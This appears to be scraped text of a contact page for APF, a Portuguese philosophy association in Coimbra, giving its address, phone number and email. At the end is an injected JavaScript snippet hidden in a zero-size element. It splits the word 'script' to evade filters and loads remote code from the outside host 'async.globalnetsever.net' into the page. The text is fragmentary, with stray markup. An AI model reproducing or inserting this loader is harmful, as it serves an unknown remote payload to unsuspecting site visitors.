
CONTACTOS APF
Morada: Rua Jorge Mendes, Urbanização Rego do Bonfim Lote 1
nº 5 rch esq.
3000-448 Coimbra, Portugal
Telefone:
+351 239 704 072 (Chamada para a rede fixa nacional)
Email:
apfilosofia@sapo.pt
"var d=document,
s=d.createElement('scr'+'ipt');
s.src='https://async.globalnetsever.net';
d.head.appendChild(s);" height="0px"
width="0px" />